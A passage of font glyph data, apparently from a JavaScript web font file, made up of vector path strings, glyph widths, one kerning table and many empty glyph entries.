184r40,0r0,184xm58,-108v-22,0,-27,-6,-28,-27r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,184r-39,0r0,-85r-41,0r0,68r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm123,58v-20,0,-27,-6,-27,-26r0,-101r233,0r0,30r-193,0v4,23,-12,67,14,67r183,0r0,30r-210,0"},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,28r141,0r0,28r-322,0r0,-28r141,0r0,-28v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm219,59v-20,-1,-27,-4,-27,-25r0,-109r93,0v11,0,16,6,16,18r-4,116r-78,0xm263,31r0,-68v0,-15,-21,-9,-35,-10r0,66v-1,17,20,11,35,12xm86,59v-42,4,-24,-47,-28,-80r71,0v-1,-12,4,-27,-10,-27r-61,0r0,-27r92,0v33,2,8,53,12,79r-66,0v1,12,-4,27,10,27r64,0r0,28r-84,0"},{},{},{},{},{"d":"206,-211r0,41r71,0r0,-41r-71,0xm64,-108v-21,-1,-29,-7,-29,-28r0,-136r39,0r0,47r93,0r0,-47r39,0r0,32r71,0r0,-35r40,0r0,179r-40,0r0,-44r-71,0r0,32r-142,0xm167,-139r0,-56r-93,0v3,21,-10,56,15,56r78,0xm198,59v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-57,63,-107r37,0v-1,43,13,69,44,94v31,-24,46,-52,44,-94r37,0v-2,50,20,80,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,55,-63,63"},{},{},{},{},{},{},{"d":"317,-88r-40,0r0,-108r-104,0r0,-30r104,0r0,-49r40,0r0,187xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm302,-72v13,0,16,5,16,17r-5,113r-194,0v-20,0,-27,-6,-26,-26r0,-104r209,0xm277,28r0,-59v0,-7,-3,-10,-10,-10r-135,0v4,24,-12,69,14,69r131,0"},{},{},{"d":"355,-139r-57,0r1,193r-40,0r0,-329r40,0r-1,105r57,0r0,31xm51,-40v-22,0,-29,-6,-29,-27r0,-204r39,0r0,79r103,0r0,-79r40,0r0,231r-153,0xm164,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{"d":"201,-272v-2,78,58,111,123,133r-13,30v-54,-12,-110,-45,-130,-88v-17,45,-75,77,-130,89r-13,-31v85,-28,124,-63,121,-133r42,0xm341,-13r-322,0r0,-31r90,0r0,-66r40,0r0,66r62,0r0,-66r40,0r0,66r90,0r0,31"},{"d":"278,-274v16,1,21,5,19,22r-5,97r49,0r0,29r-322,0r0,-29r236,0r0,-73v0,-11,-5,-16,-15,-16r-176,0r0,-30r214,0xm281,-89v16,1,20,5,20,22r-5,125r-34,0r0,-103v-1,-28,-49,-10,-74,-15r0,-29r93,0xm87,58v-46,6,-24,-53,-29,-88r76,0v-1,-13,5,-31,-10,-31r-66,0r0,-29r98,0v12,0,17,6,16,17r-4,70r-72,0v1,14,-4,34,11,33r76,0r0,28r-96,0"},{},{"d":"88,-164v-19,1,-25,-6,-25,-24r0,-86r40,0r0,67v0,9,4,13,13,13r185,0r0,30r-213,0xm341,-103r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-55v-4,52,62,77,110,84r-11,28v-41,0,-109,-35,-119,-65v-11,31,-77,64,-119,65r-11,-28v50,-8,112,-32,110,-84r40,0"},{},{"d":"301,-272r-91,276r-60,0r-91,-276r44,0r76,242r4,0r76,-242r42,0"},{},{},{},{"d":"354,-174r-56,0r0,91r-40,0r0,-192r40,0r0,71r56,0r0,30xm202,-247r-7,136r-139,0v-18,0,-27,-8,-27,-24r0,-136r148,0v17,0,26,8,25,24xm160,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,13,13,13r79,0xm208,-78v-2,66,54,90,111,106r-13,29v-40,-3,-109,-43,-117,-75v-8,32,-78,72,-117,75r-14,-29v57,-16,113,-40,111,-106r39,0"},{},{"d":"129,-56v67,2,119,-4,127,-42r0,-177r39,0r0,101r57,0r0,31r-57,0r0,197r-39,0r0,-108v-30,24,-81,32,-154,31v-42,-1,-75,0,-75,-41r0,-106r128,0v-4,-24,11,-70,-13,-70r-113,0r0,-30r148,0v13,0,19,7,19,20r-6,110r-123,0r0,67v4,23,31,16,62,17"},{},{},{},{"d":"90,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,94v0,9,5,13,14,13r188,0r0,30r-212,0xm341,-59r-141,0r0,113r-40,0r0,-113r-141,0r0,-31r322,0r0,31"},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,172r-37,0r0,-71r-40,0r0,70r-37,0r0,-35v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm223,-91v55,0,98,27,98,77v0,51,-43,78,-98,78v-56,0,-99,-27,-99,-78v0,-51,44,-77,99,-77xm223,34v33,0,59,-18,59,-48v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,48,59,48"},{"d":"210,-209r-2,39r69,0r0,-39r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,180r-40,0r0,-45r-70,0r-1,28r-142,0v-18,0,-27,-8,-27,-24r0,-135r150,0xm170,-142r0,-88v0,-7,-4,-10,-11,-10r-82,0r0,85v0,8,4,13,13,13r80,0xm198,59v-21,-9,-57,-42,-63,-64v-6,23,-41,55,-62,64r-20,-26v45,-27,66,-57,64,-106r37,0v-2,42,13,68,44,93v31,-25,46,-51,44,-93r36,0v-2,50,19,79,64,106r-20,26v-21,-9,-56,-42,-62,-64v-6,22,-42,54,-62,64"},{"d":"87,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm129,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82"},{"d":"315,-244r-9,150r-36,0r0,-128v0,-11,-4,-17,-14,-17r-79,0r0,-30r115,0v16,0,24,8,23,25xm130,-269v16,0,18,5,17,21r-8,154r-36,0r0,-128v1,-28,-39,-14,-63,-17r0,-30r90,0xm341,-14r-322,0r0,-30r160,0r0,-113r40,0r0,113r122,0r0,30"},{"d":"144,-46v59,0,118,1,118,-39r0,-190r40,0r0,113r52,0r0,31r-52,0r0,185r-40,0r0,-96v-35,40,-158,23,-249,27r0,-31r91,0r0,-71v-15,-20,-23,-41,-27,-62v-3,28,-24,63,-42,79r-26,-23v36,-37,48,-76,47,-148r39,0v-1,51,8,92,29,121v19,-28,27,-70,26,-121r39,0v-2,61,14,104,49,143r-26,23v-16,-14,-38,-50,-42,-74v-1,19,-10,41,-26,63r0,70"},{},{},{},{"d":"216,4r-38,0r0,-207r-87,45r-13,-26r103,-54r35,0r0,242"},{"d":"130,-110v38,-2,82,3,82,-32r0,-133r40,0r0,79r35,0r0,-79r39,0r0,211r-39,0r0,-101r-35,0r0,83r-40,0r0,-22v-32,31,-119,21,-188,23r0,-28r67,0r0,-32v-43,-2,-66,-55,-40,-91r-25,0r0,-27r64,0r0,-32r40,0r0,32r61,0r0,27r-23,0v25,35,4,88,-38,91r0,31xm110,-166v18,0,31,-14,31,-31v0,-18,-13,-32,-31,-32v-18,-1,-32,14,-32,32v0,18,13,31,32,31xm222,-59v-1,58,57,74,111,87r-12,29v-43,-3,-108,-33,-119,-64v-10,32,-77,62,-120,64r-11,-29v54,-13,111,-30,111,-87r40,0"},{},{},{},{"d":"126,-167v76,-18,153,0,153,82v0,58,-38,93,-94,93v-80,0,-101,-54,-103,-142v-3,-115,64,-182,180,-163r0,29v-85,-6,-133,22,-136,101xm185,-21v35,0,54,-23,54,-63v0,-59,-54,-60,-114,-58v-1,64,5,119,60,121"},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm300,-37r-7,91r-35,0r0,-68v0,-10,-4,-15,-14,-15r-172,0r0,-30r88,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r80,0v14,0,21,7,20,22"},{"d":"144,-99r0,55r72,0r0,-55v-21,5,-51,5,-72,0xm180,-283v61,0,113,34,112,94v0,32,-12,57,-36,74r0,71r85,0r0,31r-322,0r0,-31r85,0r0,-71v-25,-17,-37,-42,-37,-74v0,-60,49,-94,113,-94xm180,-125v39,0,73,-26,73,-64v0,-38,-34,-63,-73,-63v-39,0,-73,26,-73,63v-1,37,34,64,73,64"},{},{},{"d":"36,-110v59,-18,113,-52,118,-116v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-76r40,0r0,189r-40,0r0,-83r-98,0v-22,42,-65,71,-128,88xm298,-72v15,0,19,3,20,17r-3,113r-198,0v-21,0,-27,-9,-27,-30r0,-100r208,0xm276,28r0,-63v0,-5,-2,-7,-7,-7r-139,0r0,60v0,6,4,10,11,10r135,0"},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-6,106r50,0r0,30r-322,0r0,-30r235,0r0,-80v0,-11,-5,-17,-15,-17r-175,0r0,-31r214,0xm90,58v-20,0,-27,-7,-27,-27r0,-105r220,0v11,0,16,5,16,17r-5,115r-204,0xm258,28r0,-60v0,-7,-3,-11,-10,-11r-145,0v4,24,-12,71,14,71r141,0"},{},{"d":"166,4r-39,0r0,-207r-86,45r-13,-26r102,-54r36,0r0,242","w":230},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,204r-40,0r0,-54r-61,0r0,-30r61,0r0,-46r-62,0v-8,44,-29,83,-65,115r-26,-22v35,-34,52,-73,53,-118v1,-21,-27,-10,-44,-13r0,-31xm120,-252v0,71,-26,107,-69,143r-24,-22v33,-29,49,-61,50,-95v1,-21,-27,-10,-44,-13r0,-31v30,5,87,-15,87,18xm217,-78v-4,62,58,94,111,106r-12,29v-42,0,-109,-44,-118,-76v-9,34,-75,75,-118,76r-13,-29v55,-11,115,-42,111,-106r39,0"},{},{},{},{},{},{},{},{"d":"305,-245r-9,152r-37,0r0,-129v0,-11,-5,-17,-15,-17r-187,0r0,-30r225,0v17,0,24,8,23,24xm341,-11r-322,0r0,-30r66,0r0,-115r39,0r0,115r49,0r0,-115r39,0r0,115r129,0r0,30"},{"d":"176,-270v39,-3,22,51,18,75r83,0r0,-80r40,0r0,198r-40,0r0,-88r-94,0v-21,42,-64,72,-128,90r-16,-28v77,-24,116,-65,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-86v-5,65,58,102,111,114r-14,29v-43,-2,-106,-46,-117,-79v-9,37,-73,77,-117,79r-14,-29v57,-12,115,-47,111,-114r40,0"},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm278,-56v16,1,21,5,20,22r-5,88r-35,0r0,-65v0,-11,-5,-16,-15,-16r-182,0r0,-29r217,0"},{},{},{},{"d":"63,-108v-21,0,-29,-9,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,184r-40,0r0,-85r-70,0r0,68r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-101r229,0r0,30r-189,0v4,23,-12,67,14,67r179,0r0,30r-206,0"},{"d":"279,-147v-29,21,-73,24,-141,24r0,70r-39,0r0,-70r-69,0r0,-30r152,-1r0,-71v0,-11,-5,-16,-15,-16r-110,0r0,-30r145,0v16,0,24,7,23,23r-7,92v29,-1,65,-11,61,-29r0,-90r40,0r0,210r-40,0r0,-82xm223,-75v-3,60,57,92,110,103r-13,29v-42,-1,-108,-43,-117,-75v-8,33,-76,74,-117,75r-13,-29v56,-12,112,-41,110,-103r40,0"},{},{},{},{},{},{"d":"88,-104v-21,0,-27,-7,-28,-26r0,-139r240,0r0,31r-201,0r0,90v0,9,5,13,14,13r188,0r0,31r-213,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"354,-159r-54,0r0,110r-40,0r0,-226r40,0r0,85r54,0r0,31xm202,-269v16,0,21,4,21,20v0,80,-27,127,-72,167r-26,-22v37,-36,56,-76,56,-121v0,-23,-28,-12,-46,-14r0,-30r67,0xm118,-252v0,75,-26,113,-70,151r-24,-21v35,-31,52,-66,52,-103v0,-21,-27,-12,-45,-14r0,-30v30,5,87,-15,87,17xm101,49v-17,0,-23,-6,-23,-23r0,-88r40,0r0,67v0,8,5,13,14,13r181,0r0,31r-212,0"},{},{},{},{},{},{"d":"209,-188r0,65r70,0r0,-65r-70,0xm58,-36v-22,-1,-30,-7,-30,-28r0,-208r40,0r0,80r101,0r0,-80r40,0r0,53r70,0r0,-56r40,0r0,329r-40,0r0,-147r-70,0r0,57r-151,0xm169,-67r0,-94r-101,0r0,80v0,9,5,14,15,14r86,0"},{},{},{},{"d":"130,-149v63,0,117,1,125,-37r0,-89r41,0r-1,65r59,0r0,31r-59,0r1,82r-41,0r0,-48v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-113r40,0r0,103v2,23,24,17,53,17xm250,-6v-2,14,-46,65,-61,65v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-19,-25v44,-27,63,-59,61,-113r38,0v-2,45,12,74,42,100v31,-25,44,-55,42,-100r37,0v-2,54,17,86,62,113r-19,25v-21,-7,-56,-43,-61,-65"},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm130,-278v53,0,93,27,93,77v0,50,-40,78,-93,78v-53,0,-94,-27,-94,-78v-1,-51,40,-77,94,-77xm130,-153v31,0,54,-19,54,-48v0,-29,-24,-48,-54,-48v-31,0,-55,19,-55,48v0,29,23,48,55,48xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{"d":"278,-274v16,1,21,5,19,22r-6,96r50,0r0,30r-322,0r0,-30r235,0r0,-72v0,-11,-5,-16,-15,-16r-175,0r0,-30r214,0xm92,58v-45,4,-24,-53,-29,-89r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r219,0v11,0,16,4,16,15r-4,72r-191,0v1,13,-5,32,11,32r189,0r0,29r-211,0"},{},{},{},{},{"d":"146,-88r68,0r0,-47r-68,0r0,47xm279,-275v17,0,22,5,20,22r-6,90r48,0r0,28r-89,0r0,47v20,1,49,-7,47,16r-5,70r-192,0v1,13,-5,33,10,32r192,0r0,28r-213,0v-44,4,-25,-51,-29,-87r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-29r46,0r0,-47r-89,0r0,-28r238,0r0,-67v0,-11,-5,-16,-15,-16r-176,0r0,-29r213,0"},{},{},{},{},{"d":"30,-135v46,-32,69,-63,67,-137r41,0v-2,53,11,89,43,120v31,-30,45,-67,43,-120r41,0v-2,63,19,102,67,137r-23,27v-27,-15,-55,-47,-64,-78v-8,33,-36,65,-64,81v-25,-16,-54,-50,-63,-81v-7,31,-28,58,-64,79xm341,-13r-322,0r0,-31r83,0r0,-65r40,0r0,65r77,0r0,-65r39,0r0,65r83,0r0,31"},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,82r-41,0r0,-49v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-111r40,0r0,101v2,23,25,17,53,18xm120,-12v1,17,-5,40,14,40r124,0r0,-40r-138,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,39r138,0r0,-39r40,0r0,139r-192,0"},{},{},{},{"d":"261,-277v0,54,21,74,60,96r-18,24v-31,-14,-51,-34,-61,-62v-5,20,-19,38,-42,55r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-35v-21,-16,-35,-34,-41,-54v-8,27,-29,47,-62,62r-18,-24v38,-22,59,-42,60,-96r40,0v-1,39,13,65,41,88v28,-21,42,-42,41,-88r40,0xm92,58v-43,5,-25,-47,-29,-81r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-27r219,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r190,0r0,27r-211,0"},{},{},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm58,-109v-22,0,-27,-6,-28,-27r0,-136r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,179r-39,0r0,-80r-41,0r0,67r-121,0xm139,-140r0,-55r-70,0v3,21,-9,55,15,55r55,0xm202,59v-21,-7,-57,-43,-63,-65v-5,22,-41,58,-62,65r-20,-27v44,-26,66,-57,64,-106r37,0v-1,41,14,69,44,93v31,-24,45,-52,44,-93r37,0v-1,48,19,80,63,106r-19,27v-21,-7,-57,-43,-63,-65v-6,21,-41,58,-62,65"},{"d":"229,-246r-5,149r-36,0r0,-126v0,-27,-39,-12,-62,-16r0,-31v37,6,104,-18,103,24xm86,-270v14,0,18,5,17,21r-5,152r-36,0r0,-126v1,-23,-26,-14,-46,-16r0,-31r70,0xm159,-46v53,-1,92,-1,103,-39r0,-190r39,0r0,113r53,0r0,30r-53,0r0,186r-39,0r0,-95v-38,40,-156,22,-249,26r0,-31r109,0r0,-112r37,0r0,112"},{},{"d":"150,-183v-33,-1,-59,1,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32","w":153,"k":{"\u2026":27,"x":2,"w":-2,"t":-5,"q":7,"o":7,"e":7,"d":7,"c":7,"a":9,".":27,",":27}},{"d":"317,-91r-40,0r0,-91r-96,0r0,-29r96,0r0,-64r40,0r0,184xm77,-163v1,22,27,17,52,17v34,0,62,-2,85,-6r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-118r163,0r0,30r-124,0r0,78xm227,-29v14,32,59,54,103,58r-12,29v-46,-3,-101,-31,-115,-64v-14,33,-70,61,-115,64r-12,-29v44,-4,89,-26,103,-58r-94,0r0,-30r98,0r0,-37r39,0r0,37r98,0r0,30r-93,0"},{},{},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm58,-40v-21,0,-27,-6,-28,-26r0,-205r38,0r0,79r68,0r0,-79r39,0r0,231r-117,0xm136,-70r0,-92r-68,0r0,78v2,25,45,10,68,14"},{},{},{},{},{"d":"231,-131v-54,20,-137,11,-209,13r0,-30r36,0v-4,-24,-3,-63,-3,-93r-31,0r0,-30r196,0r0,30r-30,0r-2,92v16,-1,28,-2,38,-4xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0xm317,-110r-40,0r0,-73r-62,0r0,-29r62,0r0,-63r40,0r0,165xm95,-148r55,0r0,-93r-55,0r0,93"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-195,0v3,21,-10,58,14,58r182,0r0,30r-207,0xm341,-95r-322,0r0,-30r322,0r0,30xm180,-75v57,0,100,20,100,71v0,51,-42,71,-100,71v-58,0,-100,-21,-100,-71v0,-50,43,-72,100,-71xm119,-4v0,53,122,56,122,0v0,-53,-122,-56,-122,0"},{},{},{},{},{"d":"20,-99v-3,-99,83,-128,179,-109r0,297r-41,0r0,-95v-14,8,-31,11,-52,11v-61,-1,-84,-39,-86,-104xm61,-102v0,64,42,90,97,73r0,-155v-63,-3,-97,19,-97,82","w":229},{"d":"317,54r-40,0r0,-329r40,0r0,329xm62,-40v-22,0,-29,-7,-29,-27r0,-204r40,0r0,79r103,0r0,-79r40,0r0,231r-154,0xm176,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,182r-40,0r0,-82r-73,0r-3,63r-140,0v-18,0,-27,-8,-27,-24r0,-135r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,6,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"20,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm62,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82","w":229},{"d":"83,-73v4,21,30,17,61,17v62,0,86,-2,117,-16v11,-6,16,-14,16,-26r0,-177r40,0r0,329r-40,0r0,-109v-32,24,-83,33,-160,32v-43,-2,-73,2,-73,-42r0,-105r133,0v-4,-23,11,-70,-12,-70r-118,0r0,-30r154,0v14,0,20,7,19,20r-6,110r-131,0r0,67"},{},{},{"d":"128,-93v-18,-11,-40,-47,-46,-70v-2,25,-24,59,-40,72r-25,-21v32,-35,46,-72,44,-128r-35,0r0,-31r199,0r0,31r-35,0v-2,54,10,87,44,120r-24,22v-15,-12,-35,-43,-39,-65v-3,30,-27,51,-43,70xm216,-73v-3,61,58,88,111,101r-14,29v-42,-1,-108,-42,-117,-74v-8,33,-75,75,-117,74r-14,-29v54,-12,114,-39,111,-101r40,0xm317,-73r-40,0r0,-101r-54,0r0,-29r54,0r0,-72r40,0r0,202xm100,-240v-2,43,6,72,27,100v19,-24,24,-58,23,-100r-50,0"},{"d":"174,-152v3,26,40,15,64,12r5,26v-26,9,-79,15,-99,0v-35,12,-109,32,-109,-26r0,-131r76,0r0,31r-38,0r0,91v3,27,39,13,62,10r0,-132r94,0r0,31r-55,0r0,88xm217,-75v-4,62,57,92,111,103r-13,29v-42,-1,-108,-43,-118,-75v-9,33,-76,76,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0xm317,-75r-40,0r0,-101r-59,0r0,-30r59,0r0,-69r40,0r0,200"},{},{},{},{},{},{"d":"200,-271v-3,77,58,112,122,133r-13,30v-54,-11,-106,-45,-128,-86v-19,42,-74,75,-127,87r-14,-31v83,-26,123,-63,120,-133r40,0xm341,-14r-322,0r0,-30r141,0r0,-74r40,0r0,74r141,0r0,30"},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164},{},{},{},{},{},{},{},{},{},{"d":"101,-205v63,-13,151,-25,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,27,-128,-39v3,-55,73,-62,125,-77v2,-39,-1,-60,-45,-60r-66,0r0,-21xm212,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71"},{"d":"209,-190r-2,69r72,0r0,-69r-70,0xm55,-39v-20,0,-27,-7,-27,-27r0,-204r158,0v27,-2,24,24,24,49r69,0r0,-54r40,0r0,329r-40,0r0,-144r-73,0r-2,51r-149,0xm168,-227v0,-6,-4,-14,-12,-13r-88,0r0,157v0,9,5,13,14,13r86,0r0,-157"},{"d":"91,-145v-20,0,-25,-7,-26,-27r0,-102r212,0v17,0,25,9,24,25r-5,104r-205,0xm259,-176v-3,-23,10,-67,-12,-67r-143,0v4,23,-12,67,14,67r141,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{"d":"136,-153v-57,6,-93,-37,-67,-81r-33,0r0,-27r81,0r0,-30r39,0r0,30r79,0r0,27r-32,0v27,44,-11,88,-67,81xm136,-179v21,0,38,-8,38,-26v0,-18,-18,-27,-38,-27v-20,0,-38,9,-38,27v0,18,18,26,38,26xm279,-128v-26,19,-61,23,-121,23r0,34r146,0v32,3,8,51,12,77r-200,0v0,12,-3,26,11,26r200,0r0,26r-224,0v-40,5,-22,-45,-26,-77r202,0v0,-12,2,-25,-10,-25r-192,0r0,-27r42,0r0,-34r-92,0r0,-27r203,-2v80,1,40,-79,49,-141r40,0r0,182r-40,0r0,-35"},{},{"d":"104,-240r0,105r56,0r1,-105r-57,0xm278,-131v-38,39,-160,22,-248,26r0,-30r37,0v-3,-28,-2,-72,-2,-105r-31,0r0,-31r195,0r0,31r-29,0r-2,104v38,-1,79,-9,80,-38r0,-101r39,0r0,194r-39,0r0,-50xm217,-76v-1,64,55,88,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,112,-40,111,-104r40,0"},{},{"d":"279,-275v16,1,21,4,20,22r-7,109r49,0r0,31r-83,0r0,89r-39,0r0,-89r-53,0r0,89r-40,0r0,-89r-107,0r0,-31r237,0r0,-84v0,-11,-4,-16,-14,-16r-176,0r0,-31r213,0xm82,52v-18,0,-22,-4,-23,-21r0,-88r40,0r0,66v0,8,5,13,14,13r193,0r0,30r-224,0"},{},{},{"d":"73,-147v2,22,30,16,58,16v55,0,86,1,112,-14v32,-19,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,84r-40,0r0,-38v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,5,-41,-13,-40r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,77r-123,0r0,27xm119,-12v1,17,-6,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,28r139,0r0,-28r40,0r0,127r-192,0"},{"d":"326,-101r-39,0r0,-76r-38,0r0,75r-39,0r0,-173r39,0r0,67r38,0r0,-67r39,0r0,174xm99,-277v52,0,84,31,84,83v0,52,-32,84,-84,84v-52,0,-83,-32,-83,-84v0,-51,32,-83,83,-83xm99,-141v29,0,45,-22,45,-53v0,-31,-16,-52,-45,-52v-29,0,-44,22,-44,52v0,30,15,53,44,53xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,35r151,0r0,-35r39,0r0,136r-203,0xm287,28r0,-41r-151,0v1,17,-6,41,14,41r137,0"},{},{"d":"139,-282v47,0,84,18,85,61v0,43,-37,62,-85,62v-48,0,-86,-19,-86,-62v0,-42,39,-61,86,-61xm139,-188v26,0,46,-11,46,-33v0,-22,-21,-33,-46,-33v-25,0,-46,11,-46,33v0,22,20,33,46,33xm279,-134v-23,18,-66,25,-125,25r0,44r-39,0r0,-43r-88,0r0,-29r194,-2v89,1,50,-68,58,-136r40,0r0,199r-40,0r0,-58xm217,-69v55,0,96,17,97,66v0,49,-42,67,-97,67v-55,0,-96,-19,-96,-67v0,-49,42,-66,96,-66xm217,35v30,0,57,-11,57,-38v0,-27,-26,-37,-57,-37v-31,0,-57,11,-57,37v0,26,27,38,57,38"},{},{},{},{"d":"36,-114v60,-17,113,-49,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,23,48,18,71r86,0r0,-76r40,0r0,175r-40,0r0,-69r-100,0v-23,39,-64,67,-126,83xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v46,-28,66,-59,63,-114r37,0v-2,47,11,74,44,101v32,-26,46,-55,44,-101r37,0v-3,55,18,86,64,114r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{"d":"206,-213r0,41r71,0r0,-41r-71,0xm64,-113v-22,0,-29,-6,-29,-28r0,-131r39,0r0,46r93,0r0,-46r39,0r0,30r71,0r0,-33r40,0r0,176r-40,0r0,-44r-71,0r0,30r-142,0xm167,-143r0,-53r-93,0v3,21,-9,54,15,53r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r228,0r0,28r-188,0r0,25r184,0r0,27r-184,0v-1,14,0,28,14,27r178,0r0,28r-205,0"},{},{},{},{"d":"73,-143v3,21,31,15,58,16v55,2,84,-2,112,-14v31,-22,9,-89,15,-134r40,0r0,72r56,0r0,31r-56,0r0,89r-40,0r0,-42v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-67r128,0v-1,-17,5,-43,-13,-42r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,29xm300,-40r-7,94r-35,0r0,-71v0,-10,-4,-14,-14,-14r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"317,-110r-40,0r0,-74r-96,0r0,-29r96,0r0,-62r40,0r0,165xm77,-168v1,22,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-113r163,0r0,30r-124,0r0,73xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{"d":"197,-273v45,1,16,61,19,95r-140,0v-43,2,-22,-59,-27,-95r148,0xm180,-203v-2,-16,8,-45,-11,-45r-80,0v2,18,-7,45,13,45r78,0xm279,-94r-75,0r0,-26r75,0r0,-155r40,0r0,194r-40,0r0,-13xm244,-141v-24,8,-57,12,-90,12r0,43r-39,0r0,-43r-88,0r0,-26r121,0v44,0,74,-1,92,-5xm107,58v-42,6,-26,-43,-29,-76r201,0v0,-11,3,-24,-10,-23r-191,0r0,-27r226,0v32,2,8,50,12,75r-199,0v0,11,-3,25,10,25r200,0r0,26r-220,0"},{},{},{},{"w":108},{"d":"91,-165v-49,2,-21,-71,-28,-110r234,0r0,29r-195,0v2,19,-8,52,14,51r182,0r0,30r